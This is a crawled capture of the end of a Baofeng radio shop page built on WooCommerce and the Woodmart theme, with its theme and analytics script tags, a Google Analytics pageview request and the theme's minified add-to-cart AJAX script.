<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/productsLoadMore.min.js?ver=6.5.4" id="wd-products-load-more-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3c7cf07de147daaf8de75fabefaa3345","fragment_name":"wc_fragments_3c7cf07de147daaf8de75fabefaa3345","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.2.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://baofengtech.us/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://baofengtech.us/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://baofengtech.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":162218181,"store_id":"3b200973-f7a5-4001-a09a-338e2b94a369","ui":null,"url":"https://baofengtech.us","woo_version":"10.2.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-05:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged &ldquo;Baofeng Radios&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1491313020&t=pageview&_s=1&dl=https%3A%2F%2Fbaofengtech.us%2Fproduct-tag%2Fbaofeng-radios%2F&ul=en-us%40posix&dt=Baofeng%20Radios%20Archives%20-%20Baofeng%20Radios%20-%20baofengtech.us&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2078894937&gjid=814233127&cid=1641680208.1768784182&tid=UA-112410503-4&_gid=129964009.1768784182&_r=1&_slc=1&gtm=45He61e1n81NHSVJTRv811991575za200zd811991575&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115938465~115938468~116988315~117041588&z=1527798997
body_size: -450
content:
2,cG-V2MLSFNBNX

--- FILE ---
content_type: application/x-javascript
request_url: https://baofengtech.us/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4
body_size: 511
content:
!function(r){woodmartThemeModule.addToCartAllTypes=function(){0!=woodmart_settings.ajax_add_to_cart&&(woodmartThemeModule.$body.on("submit","form.cart",function(t){var e,a=r(this),o=a.parents(".single-product-page");(o=0===o.length?a.parents(".product-quick-view"):o).hasClass("product-type-external")||o.hasClass("product-type-zakeke")||o.hasClass("product-type-gift-card")||void 0!==t.originalEvent&&r(t.originalEvent.submitter).hasClass("wd-buy-now-btn")||(t.preventDefault(),e=a.find(".single_add_to_cart_button"),o=a.serialize(),o+="&action=woodmart_ajax_add_to_cart",e.val()&&(o+="&add-to-cart="+e.val()),e.removeClass("added not-added"),e.addClass("loading"),woodmartThemeModule.$body.trigger("adding_to_cart",[e,o]),r.ajax({url:woodmart_settings.ajaxurl,data:o,method:"POST",success:function(t){var a,o,d;t&&(window.location.toString().replace("add-to-cart","added-to-cart"),t.error&&t.product_url?window.location=t.product_url:"yes"===woodmart_settings.cart_redirect_after_add?window.location=woodmart_settings.cart_url:(e.removeClass("loading"),a=t.fragments,o=t.cart_hash,a&&r.each(a,function(t){r(t).addClass("updating")}),a&&r.each(a,function(t,a){r(t).replaceWith(a)}),(d=r(".woocommerce-notices-wrapper")).empty(),0<t.notices.indexOf("error")?(d.append(t.notices),e.addClass("not-added")):("widget"===woodmart_settings.add_to_cart_action&&r.magnificPopup.close(),e.addClass("added"),woodmartThemeModule.$body.trigger("added_to_cart",[a,o,e]))))},error:function(){console.log("ajax adding to cart error")},complete:function(){}}))}),woodmartThemeModule.$body.on("click",".wd-sticky-btn .wd-buy-now-btn",function(){r(this).parents("form.cart").length||r("form.cart").find(".wd-buy-now-btn").trigger("click")}))},r(document).ready(function(){woodmartThemeModule.addToCartAllTypes()})}(jQuery);